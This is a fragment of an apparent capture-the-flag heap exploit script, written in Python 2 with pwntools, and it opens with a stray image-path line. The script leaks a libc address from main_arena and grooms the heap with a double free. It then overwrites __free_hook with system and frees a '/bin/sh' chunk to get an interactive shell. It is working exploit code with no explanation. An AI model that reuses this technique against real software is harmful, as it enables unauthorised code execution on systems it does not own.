 print hex(u64(name[0:6].ljust(8,'\x00')))
libc_base=u64(name[0:6].ljust(8,'\x00'))-main_aren_top_off
print hex(libc_base)
print hex(free_hook_off+libc_base)
for i in xrange(0, 13):
    add(0x60, 'A'*0x60, 'B'*0xC)
for i in xrange(2, 9):
    call(i)
call(10)
call(11)
call(10)
for i in xrange(0, 7):
    add(0x60, 'A'*0x60, 'B'*0xC)
buf=p64(libc_base+free_hook_off)+'C'*0x58
add(0x60, buf, 'B'*0xC)
add(0x60, '/bin/sh;'+'A'*0x58, 'B'*0xC)
add(0x60, buf, 'B'*0xC)
buf=p64(system_off +libc_base)+'C'*0x58
add(0x60, buf, 'B'*0xC)
call(23)
p.interactive()